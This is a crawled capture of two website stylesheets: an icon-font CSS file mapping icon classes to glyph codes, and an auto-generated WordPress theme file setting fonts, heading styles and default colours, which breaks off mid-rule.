  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.icon-vcard:before { content: '\e800'; } /* '' */
.icon-pin:before { content: '\e801'; } /* '' */
.icon-reply:before { content: '\e802'; } /* '' */
.icon-reply-all:before { content: '\e803'; } /* '' */
.icon-forward:before { content: '\e804'; } /* '' */
.icon-print:before { content: '\e805'; } /* '' */
.icon-keyboard:before { content: '\e806'; } /* '' */
.icon-slider-left:before { content: '\e807'; } /* '' */
.icon-clock-empty:before { content: '\e808'; } /* '' */
.icon-hourglass:before { content: '\e809'; } /* '' */
.icon-login:before { content: '\e80a'; } /* '' */
.icon-logout:before { content: '\e80b'; } /* '' */
.icon-picture:before { content: '\e80c'; } /* '' */
.icon-brush:before { content: '\e80d'; } /* '' */
.icon-ccw:before { content: '\e80e'; } /* '' */
.icon-cw:before { content: '\e80f'; } /* '' */
.icon-refresh:before { content: '\e810'; } /* '' */
.icon-clock:before { content: '\e811'; } /* '' */
.icon-circle-empty:before { content: '\e812'; } /* '' */
.icon-circle-dot:before { content: '\e813'; } /* '' */
.icon-circle:before { content: '\e814'; } /* '' */
.icon-checkbox:before { content: '\e815'; } /* '' */
.icon-checkbox-empty:before { content: '\e816'; } /* '' */
.icon-book:before { content: '\e817'; } /* '' */
.icon-mail-empty:before { content: '\e818'; } /* '' */
.icon-mail:before { content: '\e819'; } /* '' */
.icon-phone:before { content: '\e81a'; } /* '' */
.icon-book-open:before { content: '\e81b'; } /* '' */
.icon-users-group:before { content: '\e81c'; } /* '' */
.icon-male:before { content: '\e81d'; } /* '' */
.icon-female:before { content: '\e81e'; } /* '' */
.icon-child:before { content: '\e81f'; } /* '' */
.icon-star:before { content: '\e820'; } /* '' */
.icon-globe:before { content: '\e821'; } /* '' */
.icon-mobile:before { content: '\e822'; } /* '' */
.icon-tablet-1:before { content: '\e823'; } /* '' */
.icon-laptop:before { content: '\e824'; } /* '' */
.icon-desktop:before { content: '\e825'; } /* '' */
.icon-cog:before { content: '\e826'; } /* '' */
.icon-cogs:before { content: '\e827'; } /* '' */
.icon-down:before { content: '\e828'; } /* '' */
.icon-wrench:before { content: '\e829'; } /* '' */
.icon-sliders:before { content: '\e82a'; } /* '' */
.icon-lock:before { content: '\e82b'; } /* '' */
.icon-trophy:before { content: '\e82c'; } /* '' */
.icon-spin3:before { content: '\e82d'; } /* '' */
.icon-spin1:before { content: '\e82e'; } /* '' */
.icon-spin2:before { content: '\e82f'; } /* '' */
.icon-spin4:before { content: '\e830'; } /* '' */
.icon-spin5:before { content: '\e831'; } /* '' */
.icon-spin6:before { content: '\e832'; } /* '' */
.icon-location:before { content: '\e833'; } /* '' */
.icon-address:before { content: '\e834'; } /* '' */
.icon-up:before { content: '\e835'; } /* '' */
.icon-right:before { content: '\e836'; } /* '' */
.icon-left:before { content: '\e837'; } /* '' */
.icon-music-light:before { content: '\e838'; } /* '' */
.icon-search-light:before { content: '\e839'; } /* '' */
.icon-mail-light:before { content: '\e83a'; } /* '' */
.icon-heart-light:before { content: '\e83b'; } /* '' */
.icon-dot:before { content: '\e83c'; } /* '' */
.icon-user-light:before { content: '\e83d'; } /* '' */
.icon-video-light:before { content: '\e83e'; } /* '' */
.icon-camera-light:before { content: '\e83f'; } /* '' */
.icon-photo-light:before { content: '\e840'; } /* '' */
.icon-attach-light:before { content: '\e841'; } /* '' */
.icon-lock-light:before { content: '\e842'; } /* '' */
.icon-eye-light:before { content: '\e843'; } /* '' */
.icon-tag-light:before { content: '\e844'; } /* '' */
.icon-thumbs-up-light:before { content: '\e845'; } /* '' */
.icon-pencil-light:before { content: '\e846'; } /* '' */
.icon-comment-light:before { content: '\e847'; } /* '' */
.icon-location-light:before { content: '\e848'; } /* '' */
.icon-cup-light:before { content: '\e849'; } /* '' */
.icon-trash-light:before { content: '\e84a'; } /* '' */
.icon-doc-light:before { content: '\e84b'; } /* '' */
.icon-key-light:before { content: '\e84c'; } /* '' */
.icon-database-light:before { content: '\e84d'; } /* '' */
.icon-megaphone-light:before { content: '\e84e'; } /* '' */
.icon-graduation-light:before { content: '\e84f'; } /* '' */
.icon-fire-light:before { content: '\e850'; } /* '' */
.icon-paper-plane-light:before { content: '\e851'; } /* '' */
.icon-cloud-light:before { content: '\e852'; } /* '' */
.icon-globe-light:before { content: '\e853'; } /* '' */
.icon-inbox-light:before { content: '\e854'; } /* '' */
.icon-cart:before { content: '\e855'; } /* '' */
.icon-nine-squares:before { content: '\e856'; } /* '' */
.icon-desktop-light:before { content: '\e857'; } /* '' */
.icon-tv-light:before { content: '\e858'; } /* '' */
.icon-wallet-light:before { content: '\e859'; } /* '' */
.icon-t-shirt-light:before { content: '\e85a'; } /* '' */
.icon-lightbulb-light:before { content: '\e85b'; } /* '' */
.icon-clock-light:before { content: '\e85c'; } /* '' */
.icon-diamond-light:before { content: '\e85d'; } /* '' */
.icon-shop-light:before { content: '\e85e'; } /* '' */
.icon-sound-light:before { content: '\e85f'; } /* '' */
.icon-calendar-light:before { content: '\e860'; } /* '' */
.icon-food-light:before { content: '\e861'; } /* '' */
.icon-money-light:before { content: '\e862'; } /* '' */
.icon-params-light:before { content: '\e863'; } /* '' */
.icon-cog-light:before { content: '\e864'; } /* '' */
.icon-beaker-light:before { content: '\e865'; } /* '' */
.icon-note-light:before { content: '\e866'; } /* '' */
.icon-truck-light:before { content: '\e867'; } /* '' */
.icon-behance:before { content: '\e868'; } /* '' */
.icon-bitbucket:before { content: '\e869'; } /* '' */
.icon-cc:before { content: '\e86a'; } /* '' */
.icon-codeopen:before { content: '\e86b'; } /* '' */
.icon-css3:before { content: '\e86c'; } /* '' */
.icon-delicious:before { content: '\e86d'; } /* '' */
.icon-digg:before { content: '\e86e'; } /* '' */
.icon-dribbble:before { content: '\e86f'; } /* '' */
.icon-deviantart:before { content: '\e870'; } /* '' */
.icon-dropbox:before { content: '\e871'; } /* '' */
.icon-drupal:before { content: '\e872'; } /* '' */
.icon-facebook:before { content: '\e873'; } /* '' */
.icon-flickr:before { content: '\e874'; } /* '' */
.icon-foursquare:before { content: '\e875'; } /* '' */
.icon-git:before { content: '\e876'; } /* '' */
.icon-github:before { content: '\e877'; } /* '' */
.icon-gittip:before { content: '\e878'; } /* '' */
.icon-pin12:before { content: '\e879'; } /* '' */
.icon-play-1:before { content: '\e87a'; } /* '' */
.icon-gwallet:before { content: '\e87b'; } /* '' */
.icon-hacker-news:before { content: '\e87c'; } /* '' */
.icon-html5:before { content: '\e87d'; } /* '' */
.icon-instagramm:before { content: '\e87e'; } /* '' */
.icon-ioxhost:before { content: '\e87f'; } /* '' */
.icon-joomla:before { content: '\e880'; } /* '' */
.icon-jsfiddle:before { content: '\e881'; } /* '' */
.icon-lastfm:before { content: '\e882'; } /* '' */
.icon-linux:before { content: '\e883'; } /* '' */
.icon-linkedin:before { content: '\e884'; } /* '' */
.icon-maxcdn:before { content: '\e885'; } /* '' */
.icon-meanpath:before { content: '\e886'; } /* '' */
.icon-openid:before { content: '\e887'; } /* '' */
.icon-pagelines:before { content: '\e888'; } /* '' */
.icon-paypal:before { content: '\e889'; } /* '' */
.icon-qq:before { content: '\e88a'; } /* '' */
.icon-reddit:before { content: '\e88b'; } /* '' */
.icon-renren:before { content: '\e88c'; } /* '' */
.icon-skype:before { content: '\e88d'; } /* '' */
.icon-slack:before { content: '\e88e'; } /* '' */
.icon-slideshare:before { content: '\e88f'; } /* '' */
.icon-soundcloud:before { content: '\e890'; } /* '' */
.icon-spotify:before { content: '\e891'; } /* '' */
.icon-stackexchange:before { content: '\e892'; } /* '' */
.icon-stackoverflow:before { content: '\e893'; } /* '' */
.icon-steam:before { content: '\e894'; } /* '' */
.icon-stumbleupon:before { content: '\e895'; } /* '' */
.icon-tencent-weibo:before { content: '\e896'; } /* '' */
.icon-trello:before { content: '\e897'; } /* '' */
.icon-tumblr:before { content: '\e898'; } /* '' */
.icon-twitch:before { content: '\e899'; } /* '' */
.icon-twitter:before { content: '\e89a'; } /* '' */
.icon-vine:before { content: '\e89b'; } /* '' */
.icon-vkontakte:before { content: '\e89c'; } /* '' */
.icon-wechat:before { content: '\e89d'; } /* '' */
.icon-weibo:before { content: '\e89e'; } /* '' */
.icon-windows:before { content: '\e89f'; } /* '' */
.icon-wordpress:before { content: '\e8a0'; } /* '' */
.icon-xing:before { content: '\e8a1'; } /* '' */
.icon-yelp:before { content: '\e8a2'; } /* '' */
.icon-youtube:before { content: '\e8a3'; } /* '' */
.icon-yahoo:before { content: '\e8a4'; } /* '' */
.icon-lemon:before { content: '\e8a5'; } /* '' */
.icon-blank:before { content: '\e8a6'; } /* '' */
.icon-pinterest-circled:before { content: '\e8a7'; } /* '' */
.icon-heart-empty:before { content: '\e8a8'; } /* '' */
.icon-lock-open:before { content: '\e8a9'; } /* '' */
.icon-heart:before { content: '\e8aa'; } /* '' */
.icon-check:before { content: '\e8ab'; } /* '' */
.icon-cancel:before { content: '\e8ac'; } /* '' */
.icon-plus:before { content: '\e8ad'; } /* '' */
.icon-minus:before { content: '\e8ae'; } /* '' */
.icon-double-left:before { content: '\e8af'; } /* '' */
.icon-double-right:before { content: '\e8b0'; } /* '' */
.icon-double-up:before { content: '\e8b1'; } /* '' */
.icon-double-down:before { content: '\e8b2'; } /* '' */
.icon-help:before { content: '\e8b3'; } /* '' */
.icon-info:before { content: '\e8b4'; } /* '' */
.icon-link:before { content: '\e8b5'; } /* '' */
.icon-quote:before { content: '\e8b6'; } /* '' */
.icon-attach:before { content: '\e8b7'; } /* '' */
.icon-eye:before { content: '\e8b8'; } /* '' */
.icon-tag:before { content: '\e8b9'; } /* '' */
.icon-menu:before { content: '\e8ba'; } /* '' */
.icon-pencil:before { content: '\e8bb'; } /* '' */
.icon-feather:before { content: '\e8bc'; } /* '' */
.icon-code:before { content: '\e8bd'; } /* '' */
.icon-home:before { content: '\e8be'; } /* '' */
.icon-camera:before { content: '\e8bf'; } /* '' */
.icon-pictures:before { content: '\e8c0'; } /* '' */
.icon-video:before { content: '\e8c1'; } /* '' */
.icon-users:before { content: '\e8c2'; } /* '' */
.icon-user:before { content: '\e8c3'; } /* '' */
.icon-user-add:before { content: '\e8c4'; } /* '' */
.icon-comment-empty:before { content: '\e8c5'; } /* '' */
.icon-chat-empty:before { content: '\e8c6'; } /* '' */
.icon-bell:before { content: '\e8c7'; } /* '' */
.icon-star-empty:before { content: '\e8c8'; } /* '' */
.icon-dot2:before { content: '\e8c9'; } /* '' */
.icon-dot3:before { content: '\e8ca'; } /* '' */
.icon-note:before { content: '\e8cb'; } /* '' */
.icon-basket:before { content: '\e8cc'; } /* '' */
.icon-note2:before { content: '\e8cd'; } /* '' */
.icon-share:before { content: '\e8ce'; } /* '' */
.icon-doc:before { content: '\e8cf'; } /* '' */
.icon-doc-text:before { content: '\e8d0'; } /* '' */
.icon-file-pdf:before { content: '\e8d1'; } /* '' */
.icon-file-word:before { content: '\e8d2'; } /* '' */
.icon-file-excel:before { content: '\e8d3'; } /* '' */
.icon-file-powerpoint:before { content: '\e8d4'; } /* '' */
.icon-file-image:before { content: '\e8d5'; } /* '' */
.icon-file-archive:before { content: '\e8d6'; } /* '' */
.icon-file-audio:before { content: '\e8d7'; } /* '' */
.icon-file-video:before { content: '\e8d8'; } /* '' */
.icon-file-code:before { content: '\e8d9'; } /* '' */
.icon-trash-empty:before { content: '\e8da'; } /* '' */
.icon-trash:before { content: '\e8db'; } /* '' */
.icon-th-large:before { content: '\e8dc'; } /* '' */
.icon-th:before { content: '\e8dd'; } /* '' */
.icon-th-list:before { content: '\e8de'; } /* '' */
.icon-flag:before { content: '\e8df'; } /* '' */
.icon-attention:before { content: '\e8e0'; } /* '' */
.icon-play:before { content: '\e8e1'; } /* '' */
.icon-stop:before { content: '\e8e2'; } /* '' */
.icon-pause:before { content: '\e8e3'; } /* '' */
.icon-record:before { content: '\e8e4'; } /* '' */
.icon-to-end:before { content: '\e8e5'; } /* '' */
.icon-tools:before { content: '\e8e6'; } /* '' */
.icon-retweet:before { content: '\e8e7'; } /* '' */
.icon-to-start:before { content: '\e8e8'; } /* '' */
.icon-fast-forward:before { content: '\e8e9'; } /* '' */
.icon-fast-backward:before { content: '\e8ea'; } /* '' */
.icon-search:before { content: '\e8eb'; } /* '' */
.icon-slider-right:before { content: '\e8ec'; } /* '' */
.icon-rss:before { content: '\e8ed'; } /* '' */
.icon-down-big-1:before { content: '\e8ee'; } /* '' */
.icon-left-big-1:before { content: '\e8ef'; } /* '' */
.icon-right-big-1:before { content: '\e8f0'; } /* '' */
.icon-up-big-1:before { content: '\e8f1'; } /* '' */
.icon-comment-2:before { content: '\e8f2'; } /* '' */
.icon-comment:before { content: '\e8f3'; } /* '' */
.icon-eye-2:before { content: '\e8f4'; } /* '' */
.icon-tablet:before { content: '\e8f5'; } /* '' */
.icon-bathtub:before { content: '\e8f6'; } /* '' */
.icon-comb:before { content: '\e8f7'; } /* '' */
.icon-calendar:before { content: '\e8f8'; } /* '' */
.icon-search-alt:before { content: '\e8f9'; } /* '' */
.icon-white:before { content: '\e8fa'; } /* '' */
.icon-home-alt:before { content: '\e8fb'; } /* '' */
.icon-timer:before { content: '\e8fc'; } /* '' */
.icon-locator:before { content: '\e8fd'; } /* '' */
.icon-cup:before { content: '\e8fe'; } /* '' */
.icon-currency:before { content: '\e8ff'; } /* '' */
.icon-box:before { content: '\e900'; } /* '' */
.icon-quote-left:before { content: '\e901'; } /* '' */
.icon-quote-right:before { content: '\e902'; } /* '' */
.icon-volume-up:before { content: '\e903'; } /* '' */
.icon-volume-off:before { content: '\e904'; } /* '' */
.icon-volume:before { content: '\e905'; } /* '' */
.icon-volume-down:before { content: '\e906'; } /* '' */
.icon-arrow-left-alt:before { content: '\e907'; } /* '' */
.icon-arrow-right-alt:before { content: '\e908'; } /* '' */
.icon-thumbs-up:before { content: '\e909'; } /* '' */
.icon-thumbs-down:before { content: '\e90a'; } /* '' */
.icon-speech:before { content: '\e90b'; } /* '' */
.icon-sphere:before { content: '\e90c'; } /* '' */
.icon-light:before { content: '\e90d'; } /* '' */
.icon-apple-mouse:before { content: '\e90e'; } /* '' */
.icon-arrow-down:before { content: '\e90f'; } /* '' */
.icon-arrow-left:before { content: '\e910'; } /* '' */
.icon-arrow-right:before { content: '\e911'; } /* '' */
.icon-arrow-up:before { content: '\e912'; } /* '' */
.icon-search-2:before { content: '\e913'; } /* '' */
.icon-cd-light:before { content: '\e914'; } /* '' */
.icon-mobile-light:before { content: '\e915'; } /* '' */
.icon-clear-button:before { content: '\e916'; } /* '' */
.icon-binoculars:before { content: '\e917'; } /* '' */
.icon-sewing:before { content: '\e918'; } /* '' */
.icon-sewing-machine:before { content: '\e919'; } /* '' */
.icon-clipboard:before { content: '\e91a'; } /* '' */
.icon-email:before { content: '\e91b'; } /* '' */
.icon-modem:before { content: '\e91c'; } /* '' */
.icon-parking:before { content: '\e91d'; } /* '' */
.icon-swimming-pool:before { content: '\e91e'; } /* '' */
.icon-smartphone:before { content: '\e91f'; } /* '' */
.icon-thread:before { content: '\e920'; } /* '' */
.icon-zipper:before { content: '\e921'; } /* '' */
.icon-button:before { content: '\e922'; } /* '' */
.icon-summer:before { content: '\e923'; } /* '' */
.icon-wireless-antenna:before { content: '\e924'; } /* '' */
.icon-floor:before { content: '\e925'; } /* '' */
.icon-home-2:before { content: '\e926'; } /* '' */
.icon-wireless:before { content: '\e927'; } /* '' */
.icon-ironing:before { content: '\e928'; } /* '' */
.icon-down-big:before { content: '\e929'; } /* '' */
.icon-left-big:before { content: '\e92a'; } /* '' */
.icon-right-big:before { content: '\e92b'; } /* '' */
.icon-up-big:before { content: '\e92c'; } /* '' */
.icon-laundry:before { content: '\e92d'; } /* '' */
.icon-fax-2:before { content: '\e92e'; } /* '' */
.icon-phone-2:before { content: '\e92f'; } /* '' */
.icon-tools-2:before { content: '\e930'; } /* '' */
.icon-checkbox-2:before { content: '\e931'; } /* '' */
.icon-map:before { content: '\e932'; } /* '' */
.icon-newspaper:before { content: '\e933'; } /* '' */
.icon-note-2:before { content: '\e934'; } /* '' */
.icon-picture-2:before { content: '\e935'; } /* '' */
.icon-radio-tower:before { content: '\e936'; } /* '' */
.icon-video-2:before { content: '\e937'; } /* '' */
.icon-down-arrow:before { content: '\e938'; } /* '' */
.icon-left-arrow:before { content: '\e939'; } /* '' */
.icon-right-arrow:before { content: '\e93a'; } /* '' */
.icon-up-arrow:before { content: '\e93b'; } /* '' */
.icon-menu-2:before { content: '\e93c'; } /* '' */
.icon-cart-2:before { content: '\e93d'; } /* '' */
.icon-clock_2:before { content: '\e93e'; } /* '' */
.icon-iconmonstr-phone-icon:before { content: '\e93f'; } /* '' */
.icon-iconmonstr-shopping-cart-4-icon:before { content: '\e940'; } /* '' */
.icon-leather:before { content: '\e941'; } /* '' */
.icon-list:before { content: '\e942'; } /* '' */
.icon-mail_2:before { content: '\e943'; } /* '' */
.icon-search-1:before { content: '\e944'; } /* '' */
.icon-phone-call:before { content: '\e945'; } /* '' */
.icon-mail-1:before { content: '\e946'; } /* '' */
.icon-shopping-cart:before { content: '\e947'; } /* '' */
.icon-commerce:before { content: '\e948'; } /* '' */
.icon-commerce-1:before { content: '\e949'; } /* '' */
.icon-plus_3:before { content: '\e94a'; } /* '' */
.icon-download:before { content: '\e94b'; } /* '' */
.icon-left-arrow-1:before { content: '\e94c'; } /* '' */
.icon-right-arrow-1:before { content: '\e94d'; } /* '' */
.icon-up-arrow-1:before { content: '\e94e'; } /* '' */
.icon-up-dir:before { content: '\e94f'; } /* '' */
.icon-down-dir:before { content: '\e952'; } /* '' */
.icon-gplus-1:before { content: '\f30f'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://larryadams.co.uk/wp-content/themes/petermason/css/__colors.css?ver=6.8.3
body_size: 21074
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Raleway",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.95em;	text-decoration:none;	text-transform:none;	letter-spacing:0.02em}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1{font-family:"Butler",serif;	font-size:4.286rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.14em;	margin-top:0.9583em;	margin-bottom:0.95em}h2{font-family:"Butler",serif;	font-size:3.929rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.04em;	margin-top:1.45em;	margin-bottom:0.72em}h3{font-family:"Butler",serif;	font-size:3.214rem;	font-weight:400;	font-style:normal;	line-height:1.222em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.04em;	margin-top:1.85em;	margin-bottom:0.94em}h4{font-family:"Butler",serif;	font-size:2.143rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.1em;	margin-top:2.11em;	margin-bottom:0.85em}h5{font-family:"Raleway",sans-serif;	font-size:1.143em;	font-weight:400;	font-style:normal;	line-height:1.35em;	text-decoration:none;	text-transform:none;	letter-spacing:0.02em;	margin-top:3.1em;	margin-bottom:1.8em}h6{font-family:"Raleway",sans-serif;	font-size:0.929rem;	font-weight:700;	font-style:normal;	line-height:1.45em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.54em;	margin-top:3.7em;	margin-bottom:2.25em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:none}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.more-link,.petermason_tabs .petermason_tabs_titles li a{font-family:"Raleway",sans-serif;	font-size:0.786rem;	font-weight:600;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.25em}.top_panel .slider_engine_revo .slide_title{font-family:"Butler",serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Raleway",sans-serif}.post_meta{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em;	margin-top:3.3em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Raleway",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Raleway",sans-serif}.logo_text{font-family:"Butler",serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Butler",serif}.menu_main_nav_area{font-size:11px;	line-height:1.55em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Raleway",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Raleway",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	line-height:1.55em}.sc_layouts_row .sc_button_wrap .sc_button{font-family:"Raleway",sans-serif;	font-size:0.786rem;	font-weight:600;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:uppercase}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.sticky .post_title,blockquote:before,.author_title,.trx_addons_dropcap{font-family:"Butler",serif}.custom_1 .eg-custom_skin_1-element-1 i.eg-icon-plus:before,.sc_layouts_item_details{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Raleway",sans-serif}.sc_promo_modern .sc_item_button .sc_button_simple,.sc_testimonials_item_content:before,.sc_icons.sc_icons_modern .sc_icons_title,.content .sc_widget_contacts .widget_title,.sc_price_price{font-family:"Butler",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_item_button a,.sc_form button,.sc_button_simple,.sc_action_item_link,.sc_icons_title,.sc_price_title,.sc_price_link,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Raleway",sans-serif}.trx_addons_audio_player .audio_author,.sc_item_subtitle,.sc_item_button .sc_button_simple,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_description,.sc_price_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_author_subtitle{font-family:"Raleway",sans-serif}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Raleway",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Raleway",sans-serif}.vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a .vc_tta-title-text{font-family:"Butler",serif}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Raleway",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Raleway",sans-serif}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"Raleway",sans-serif}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a{color:#160c06}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover{color:#160c06}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default i,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#160c06}.scheme_default s,.scheme_default strike,.scheme_default del{color:#b7b7b7}.scheme_default code{/*color:#e4e4e4;	background-color:#f9f8f8;	border-color:#e8d7c2;*/}.scheme_default code a{color:#5f5f5f}.scheme_default code a:hover{color:#adadad}.scheme_default a{color:#160c06}.scheme_default a:hover,.scheme_default article li a:hover{color:#adadad}.scheme_default blockquote{color:#160c06;	background-color:#f9f8f8}.scheme_default blockquote:before{color:#adadad}.scheme_default blockquote a{color:#adadad}.scheme_default blockquote a:hover{color:#160c06}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:rgba(255,255,255,0.2)}.scheme_default body table.booked-calendar td,.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#878686;	border-color:#ffffff}/*table>tbody>tr:first-child>td,*/.scheme_default table th{color:#ffffff;	background-color:#160c06}.scheme_default table th a{color:#ffffff}.scheme_default table tr th a:hover{color:#adadad}/*table>thead + tbody>tr:first-child>td,*//*table>tbody>tr:nth-child(2n+1)>th,*/.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(249,248,248,0.57)}/*table>tbody>tr:nth-child(2n)>th,*/.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#f9f8f8}.scheme_default table th a:hover{color:#ffffff}.scheme_default hr{border-color:#e8d7c2}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#a4a4a4;	background-color:#f9f8f8}.scheme_default 